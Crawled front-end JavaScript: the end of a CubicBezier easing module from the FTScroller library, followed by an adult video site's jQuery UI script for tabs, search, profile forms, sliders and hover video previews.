				x: j0.x + t * (j1.x - j0.x),
				y: j0.y + t * (j1.y - j0.y)
			};

		return {
			i0: i0,
			i1: i1,
			i2: i2,
			j0: j0,
			j1: j1,
			k: k
		};
	};

	/**
	 * Divides the bezier curve into two bezier functions.
	 *
	 * De Casteljau's algorithm is used to compute the new starting, ending, and
	 * control points.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 *     t === 1 or t === 0 are the starting/ending points of the curve, so no
	 *     division is needed.
	 *
	 * @returns {CubicBezier[]} Returns an array containing two bezier curves
	 *     to the left and the right of t.
	 */
	CubicBezier.prototype.divideAtT = function (t) {
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		// Special cases t = 0, t = 1: Curve can be cloned for one side, the other
		// side is a linear curve (with duration 0)
		if (t === 0 || t === 1) {
			var curves = [];
			curves[t] = CubicBezier.linear();
			curves[1 - t] = this.clone();
			return curves;
		}

		var left = {},
			right = {},
			points = this._getAuxPoints(t);

		var i0 = points.i0,
			i2 = points.i2,
			j0 = points.j0,
			j1 = points.j1,
			k = points.k;

		// Normalize derived points, so that the new curves starting/ending point
		// coordinates are (0, 0) respectively (1, 1)
		var factorX = k.x,
			factorY = k.y;

		left.p1 = {
			x: i0.x / factorX,
			y: i0.y / factorY
		};
		left.p2 = {
			x: j0.x / factorX,
			y: j0.y / factorY
		};

		right.p1 = {
			x: (j1.x - factorX) / (1 - factorX),
			y: (j1.y - factorY) / (1 - factorY)
		};

		right.p2 = {
			x: (i2.x - factorX) / (1 - factorX),
			y: (i2.y - factorY) / (1 - factorY)
		};

		return [
			new CubicBezier(left.p1.x, left.p1.y, left.p2.x, left.p2.y),
			new CubicBezier(right.p1.x, right.p1.y, right.p2.x, right.p2.y)
		];
	};

	CubicBezier.prototype.divideAtX = function (x, epsilon) {
		if (x < 0 || x > 1) {
			_throwRangeError('x', x);
		}

		var t = this.getTForX(x, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.divideAtY = function (y, epsilon) {
		if (y < 0 || y > 1) {
			_throwRangeError('y', y);
		}

		var t = this.getTForY(y, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.clone = function () {
		return new CubicBezier(this._p1.x, this._p1.y, this._p2.x, this._p2.y);
	};

	CubicBezier.prototype.toString = function () {
		return "cubic-bezier(" + [
			this._p1.x,
			this._p1.y,
			this._p2.x,
			this._p2.y
		].join(", ") + ")";
	};

	CubicBezier.linear = function () {
		return new CubicBezier();
	};

	CubicBezier.ease = function () {
		return new CubicBezier(0.25, 0.1, 0.25, 1.0);
	};
	CubicBezier.linear = function () {
		return new CubicBezier(0.0, 0.0, 1.0, 1.0);
	};
	CubicBezier.easeIn = function () {
		return new CubicBezier(0.42, 0, 1.0, 1.0);
	};
	CubicBezier.easeOut = function () {
		return new CubicBezier(0, 0, 0.58, 1.0);
	};
	CubicBezier.easeInOut = function () {
		return new CubicBezier(0.42, 0, 0.58, 1.0);
	};
}());

if (typeof define !== 'undefined' && define.amd) {
	// AMD. Register as an anonymous module.
	define(function() {
		'use strict';
		return {
			FTScroller: FTScroller,
			CubicBezier: CubicBezier
		};
	});
} else if (typeof module !== 'undefined' && module.exports) {
	module.exports = function(domNode, options) {
		'use strict';
		return new FTScroller(domNode, options);
	};

	module.exports.FTScroller = FTScroller;
	module.exports.CubicBezier = CubicBezier;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/custom.js?v=1764376097
body_size: 21144
content:
$(document).ready(function(){
	inputFocus();
	openMobile();
	initTabs();
	openDrop();
	openСomments();
	openLinks();
	showMoreText()
	sliderPosts();
	initMasonry()
	sliderAlbumMobile();
	customSelect2();
	previewImg();
	iconColor();
	editUserInfo();
	customCalendar();
	dropSearch();
	searchCategories();
	searchModels();
	jsActive();
	openPopup();
	addCommentsImg();
	sliderAlbumPopup();
	// shortUsername();

	/*
	$( document ).ajaxStop(function() {
		setTimeout(func, 3000);
	});
	function func() {
		sessionStorage.clear();
	}
	*/

	$('body').on('click', '.js-open-info', function(){
		var parent = $(this).closest('.content-info');

		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			parent.find('.content_info').hide(300);
			$('.comment_btn').hide(300);
		}else{
			$(this).addClass('open');
			parent.find('.content_info').show(300);
			$('.comment_btn').show(300);
		}

		return false;

	});

	$(".js-dvd").on("click", function () {
		var dvd = $(this).attr('data-dvd');
		var date = new Date(new Date().getTime() + 365 * 24 * 60 * 60 * 1000);
		document.cookie = "kt_rt_dvd=" + dvd + "; path=/; expires=" + date.toUTCString();
	});


	$('body').on('click', '.js-show-block', function(){
		var parent = $(this).closest('.box-user');
		var block = $(this).attr('data-show');
		parent.find('.tab-holder').addClass('hidden');
		parent.find('.' + block).removeClass('hidden');
	});

	// $('body').on('click', '.fancybox-overlay-fixed', function(e){
	// 	if ($(e.target).closest(".fancybox-overlay .fancybox-inner").length) return
	// 	if (!$(e.target).closest(".fancybox-overlay .fancybox-inner").length) {
	// 		$('.fancybox-close').click();
	// 	}
	// });

	if (false && pageContext.videoId) {
		$('html, body').animate({scrollTop: $('h1.title').offset().top});
	}
});


function sliderAlbumPopup() {


};

function shortUsername() {
	var a = $('.sidebar-user .no-avatar'),
		c = a.text(),
		carr = c.split(' '), cone = carr[0], coneletter = cone.substr(0,1);
	if ( carr.length > 1) {
		var ctwo = carr[1], ctwoletter = ctwo.substr(0,1);
	} else { var ctwoletter = '' };
	a.html(coneletter + ctwoletter);
	a.addClass('show');
};

function addCommentsImg() {
	$('body').on('click', '.js-remov-comm', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
		return false;
	});

	$('body').on('click', '[data-fancybox-type~=image]', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
	});

	$('body').on('click', '.js-id-img', function(){
		var parent = $(this).closest('.album-holder').find('.block-album');
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);

		setTimeout(function(){
			$('.js-comments-img').click();
		}, 1000);

	});

	setTimeout(function(){
		var parent = $('.js-id-img').closest('.block-album')
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);
		setTimeout(function(){
			$('body').find('.js-comments-img').click();
		}, 800);
	}, 1200);
}

function openPopup() {
	var url_home = location.href;

	$('body').on('click', '.js-open-popup', function(){
		var link = $(this).attr('href');
		window.history.pushState('page2', 'Title', link);
		$(this).closest('.item').find('.js-click').click();
		return false;
	});

	$('body').on('click', '.js-url', function(){
		window.history.pushState('page2', 'Title', url_home);
		$('.fancybox-close').click();
		return false;
	});
	$('body').on('click', '.js-cookie-comments', function(){
		var date = new Date(new Date().getTime() + 10 * 1000);
		document.cookie = "kt_rt_comments=open; path=/; expires=" + date.toUTCString();
	});

	function readCookieDelit(name) {
		var name_cook = name + "=";
		var spl = document.cookie.split(';');
		for(var i=0; i<spl.length; i++) {
			var c = spl[i];
			while (c.charAt(0)==' ') c = c.substring(1, c.length);
			if(c.indexOf(name_cook) == 0) return c.substring(name_cook.length, c.length);
		}
		return null;
	}
	var value_cookie_adv = readCookieDelit('kt_rt_comments');
	if (value_cookie_adv == 'open') {
		$('.js-open-comments').click();
	}
}

function jsActive() {
	$('body').on('click', '.js-active', function(){
		var $this = $(this);
		$('.js-active').removeClass('active');
		if (!$this.hasClass('all')) {
			$this.addClass('active');
		}
	});
}

function searchModels() {
	$(".model_search").keyup(function(e) {
		clearTimeout($.data(this, 'timer'));
		if (e.keyCode == 13){
			search(true);
		}else
			$(this).data('timer', setTimeout(search, 500));
	});

	$('body').on('click', '.alphabet-list a', function(){
		$(".model_search").val('');
	});

	function search(force) {
		var existingString = $(".model_search").val();

		if (existingString.length < 1){
			$('.js-searh-input').attr('data-parameters', $('.js-searh-input').attr('data-parameters-def'));

			$('.js-searh-input').click();
			return
		}

		if (!force && existingString.length < 3) return;

		var parameters = $('.js-searh-input').attr('data-parameters-def');
		parameters = parameters + existingString;

		$('.js-searh-input').attr('data-parameters', parameters);
		$('.js-searh-input').click();

		$('.item-alph .js-active').removeClass('active');

		// $.ajax({url:'/models_videos.php?mode=async&function=get_block&block_id=list_models_models_list&q=' + existingString,success:function(data){$(".thumbs-holder .items-list").hide();$(".pagination").hide();
		// $('.thumbs-holder').append('<div class="items-list search-thumb">'+data+'</div>');}})
	}
}

function editUserInfo() {
	$('body').on('click', '.js-edit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		var input = form.find('.status-input');
		var status = form.find('.status-holder');
		var btn = form.find('.botton-holder');

		if (form.hasClass('edit')) {
			$('.js-edit-status').removeClass('active');
			form.removeClass('edit');
			input.hide(300);
			btn.hide(300);
			status.show(300);
		} else {
			$('.js-edit-status').addClass('active');
			form.addClass('edit');
			input.show(300);
			btn.show(300);
			status.hide(300);
		}
		return false;
	});

	$('body').on('click', '.js-submit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		$('.js-edit-status').removeClass('active');
		form.removeClass('edit');
	});


	$("[data-info]").keyup(function() {
		var $this = $(this);
		var data = $this.attr('data-info');
		procentForm(data);
	})

	$('[data-info]').each(function() {
		var data = $(this).attr('data-info');
		procentForm(data);
	});

	$("[data-checked], [data-select]").change(function () {
		var $this = $(this);
		var data = $this.attr('data-select');
		if (data == undefined) {
			data = $this.attr('data-checked');
		}
		procentForm(data);
	})

}

function procentForm(data) {
	var data = data;
	console.log(data)
	var max_percent = parseInt($('#' + data).find('.title-block .max').html());
	var checked = $('[data-checked~=' + data + ']').length;
	if (checked !== 0) {
		checked = 1;
	}
	var one_percent = max_percent/($('[data-info~=' + data + '], [data-select~=' + data + ']').length + checked);
	var total_percent = 0;
	var arr = [];
	var arr2 = [];

	$('[data-value-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});


	$('[data-multiple-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr2.push($(this).val());
		}
	});

	if (data === 'information') {
		$('#value_languages').attr("value", arr2);
	}

	$('#value' + data).attr("value", arr);
	console.log(arr2)

	$('[data-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			total_percent = total_percent + one_percent;
		}
	});


	total_percent = Math.round(total_percent * 10) / 10;

	var now_block = $('#' + data).find('.title-block .percent');
	var now_percent = now_block.attr('data-now');

	if (now_percent != total_percent) {
		$(function() {
			$({numberValue: now_percent}).animate({numberValue: total_percent}, {
				duration: 1000,
				easing: "linear",
				step: function(val) {
					now_block.html(val.toFixed(1));
				}
			});
		});
	}

	$('#' + data).find('.title-block .percent').attr('data-now', total_percent);
}

function customCalendar() {
	var calendar_info = $('.calendar_info');
	var maxDate = calendar_info.find('.maxDate').val();
	var selectDate = calendar_info.find('.selectDate').val();

	if (maxDate != undefined) {
		var days = calendar_info.find('.days').val();
		var daysShort = calendar_info.find('.daysShort').val();
		var daysMin = calendar_info.find('.daysMin').val();
		var months = calendar_info.find('.months').val();
		var monthsShort = calendar_info.find('.monthsShort').val();
		var today = calendar_info.find('.today').val();
		var clear = calendar_info.find('.clear').val();


		days = days.split(', ');
		daysShort = daysShort.split(', ');
		daysMin = daysMin.split(', ');
		months = months.split(', ');
		monthsShort = monthsShort.split(', ');
		today = today.split(', ');
		clear = clear.split(', ');

		$.fn.datepicker.language['my-lang'] =  {
			days: days,
			daysShort: daysShort,
			daysMin: daysMin,
			months: months,
			monthsShort: monthsShort,
			today: today,
			clear: clear,
			dateFormat: 'd.m.yyyy',
			timeFormat: 'hh:ii',
			firstDay: 1
		};

		var start = new Date(maxDate);

		$('.my-datepicker').datepicker({
			language: 'my-lang',
			firstDay: 7,
			startDate: start,
			maxDate: new Date(maxDate),
			// autoClose: true,
			onSelect: new Date(maxDate),
			onSelect(formattedDate, date, inst) {
				procentForm($('.my-datepicker').attr('data-info'));
				formattedDate = formattedDate.split('.',3);
				calendar_info.find('.birth_date_Day').val(formattedDate[0]);
				calendar_info.find('.birth_date_Month').val(formattedDate[1]);
				calendar_info.find('.birth_date_Year').val(formattedDate[2]);
			}
		})
		if (selectDate != 1) {
			$('.my-datepicker').data('datepicker').selectDate(new Date(selectDate))
		}
	}

}

function previewImg() {
	$('body').on('click', '.file-control .button', function(){
		$(this).closest('.row').find('.file').click();
		return false;
	});

	$('.file').change(function () {
		var $parent = $(this).closest('.row');
		var box_percent = $(this).closest('.block-holder').find('.title-block');
		var percent = box_percent.find('.max').html();

		var input = $(this)[0];
		if (input.files && input.files[0]) {
			if (input.files[0].type.match('image.*')) {
				var reader = new FileReader();
				reader.onload = function (e) {
					$('.img-preview').attr('src', e.target.result);
					var block = '<img src="' + e.target.result + '">';
					$parent.find('.js-img-holder').html(block);

					$(function() {
						$({numberValue: 0}).animate({numberValue: percent}, {
							duration: 1000,
							easing: "linear",
							step: function(val) {
								box_percent.find('.percent').html(val.toFixed(1));
							}
						});
					});

				}
				reader.readAsDataURL(input.files[0]);
			} else {
				console.log('ошибка, не изображение');
			}
		} else {
			console.log('хьюстон у нас проблема');
		}
	});
}

function initMasonry() {
	var width = $('.wrapper').width();
	if (width > 640) {
		$('.masonry_thumbs').masonry({
			itemSelector: '.masonry_item',
			percentPosition: true
		});
	}
}

function sliderPosts() {
	var swiper = new Swiper('.swiper-posts', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function sliderAlbumMobile() {
	var swiper = new Swiper('.swiper-album-mobile', {
		preloadImages: false,
		lazy: true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function openLinks() {
	var width = $('.wrapper').width();
	if (width < 901) {
		$('.list-items').each(function() {
			var height = $(this).height();
			if (height > 25) {
				$(this).addClass('hidden-link');
			}
		});
	}

	$('body').on('click', '.js-more-links', function(){
		var $this = $(this).closest('.hidden-link');
		if ($this.hasClass('show-link')) {
			$this.removeClass('show-link');
		} else {
			$('.hidden-link').removeClass('show-link');
			$this.addClass('show-link');
		}
		return false;
	});
}

function openDrop() {
	$('body').on('click', '.js-open-drop', function(){
		var $this = $(this).closest('.drop-holder');
		if ($this.hasClass('open-drop')) {
			$this.removeClass('open-drop');
		} else {
			$('.drop-holder').removeClass('open-drop');
			$this.addClass('open-drop');
		}
		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-open-drop1").length) return
		if (!$(e.target).closest(".js-open-drop1").length) {
			$(".drop-holder").removeClass("open-drop");
		}
	});
}

function inputFocus() {
	$( ".js-focus" ).focus(function() {
		$(this).closest('.form').addClass('focus');
	});

	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-focus").length) return
		if (!$(e.target).closest(".js-focus").length) {
			$(".form").removeClass('focus');
		}
	});
}


function openMobile() {
	var width = $('.header').width();
	$('body').on('click', '.js-open-mobi', function(){
		var $this = $(this).closest('.wrapper');
		var open = $(this).attr('data-mobi');
		var open_block = $this.attr('data-open');
		if (open_block == open) {
			$this.attr('data-open','');
			$('.block-search').slideUp(300);
		} else {
			$this.attr('data-open',open);
			if (open == 'search') {
				$('.block-search').slideDown(300);
			} else {
				$('.block-search').slideUp(300);
			}
		}

		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".nav-holder").length) return
		if ($(e.target).closest(".block-search").length) return
		if (!$(e.target).closest(".nav-holder").length) {
			if (width < 901) {
				$(".wrapper").attr('data-open','');
				$('.block-search').slideUp();
			}
		}
	});
}

function initTabs() {
	$('body').on('click', '.js-show-block', function(){
		var $this = $(this);
		var $toggleBlock = $this.attr('data-block');
		if (!$this.hasClass('active')) {
			$('.js-show-block').removeClass('active');
			$("[data-opened]").slideUp();
			$this.addClass('active');
			$('[data-opened~=' + $toggleBlock + ']').slideDown();
		};
		return false;
	});
}

function openСomments() {
	$('body').on('click', '.js-open-comments', function(){
		$('.comments-box').slideDown(300);
		if ($(this).hasClass('popup')) {
			$('.fancybox-inner').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}else{
			$('html, body').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}
		return false;
	});
}

function showMoreText() {
	$('body').on('click', '.js-show-text', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($this.hasClass('show')) {
			$this.removeClass('show');
			$(this).find('.text').text(text_show);
		} else {
			$this.addClass('show');
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.hidden-block').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.hidden-block').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show-info', function(){
		var $this = $(this).closest('.main-info');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.items-list .second').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.items-list .second').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

}


function customSelect2() {
	$('.select').select2({
		minimumResultsForSearch: 20,
		placeholder: function(){
			$(this).data('placeholder');
		}
	});
}

function iconColor() {
	$('body').on('focus', '.input', function(){
		var $this = $(this).closest('.input-holder');
		$('.input-holder.focus').removeClass('focus');
		$this.addClass('focus');

		$('body').on('click', function(e) {
			if ($(e.target).closest(".input-holder").length) return
			if (!$(e.target).closest(".input-holder").length) {
				$(".input-holder").removeClass("focus");
			}
		});

		return false;
	});
}

function dropSearch() {
	$('.js-change-search').on('click', function() {
		var $this = $(this);
		var $form = $this.closest('form');
		var $html = $this.html();
		var action = $this.attr('data-action');
		var action1 = $this.attr('data-json-url');

		$('.js-change-search').removeClass('active')
		$this.addClass('active');

		$form.attr('action', action);
		$form.attr('data-url', action1);
		$form.find('.active-search').html($html);
	});
};

function searchCategories() {
	$('.js-search-categories').on('input', function() {
		var value = $(this).val().toLowerCase();
		var counter = 1;
		$('[data-categories] > *').each(function() {
			var $this = $(this);
			if($this.text().toLowerCase().indexOf(value) == -1) {
				$this.hide();
			}
			else {
				counter++;
				if (counter < 15 ){
					$this.show();
				} else {
					$this.hide();
				}
			}
		});
		if (counter == 1) {
			console.log('not found');
			$('.not-found').show();
		} else {
			$('.not-found').hide();
		}

		return false;
	});
}






//build and show video thumb for desktop and mobile
(function() {
	var buildVideoThumb = function (aElem) {
		var vtTemplate = '<div class="img vthumb"><video class="thevideo" loop="" muted playsinline><source src="%url%" type="video/mp4"></video></div>',
			vtUrl = $(aElem).attr('vthumb'),
			template = vtTemplate.replace("%url%", vtUrl),
			h = $('img', aElem)[0].getBoundingClientRect().height;
		var $vt = $(template);
		$vt.height(h);
		return $vt;
	};
	var showVthumb = function (aElem) {
		if(!$(aElem).find('.vthumb').length) {
			var $vt = buildVideoThumb(aElem),
				video = $('video', $vt);
			$(aElem).prepend($vt);
			video.one('loadeddata', function(e) {
				$vt.show();
				$('.img-holder', aElem).hide();
				$('.mobile-preview', aElem).hide();
			});
			$(video)[0].play();
		}
	};

	var vThumbIn = function (e) {
		showVthumb(this);
	};
	var vThumbOut = function (e) {
		$('.img.vthumb', this).remove();
		$('.img-holder', this).show();
	};

	$(".mobile-preview").on('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		$(".mobile-preview").show(); //show others
		var parentLink = $(this).parents("a.link")[0];
		showVthumb(parentLink);
	});

	$('body').hoverIntent(vThumbIn, vThumbOut, '[vthumb]');
})();

window.addEventListener("message", function(event) {
	var name = event.data;
	if (name === "asgCloseBanner") {$(".fp-ui iframe").remove()}
});
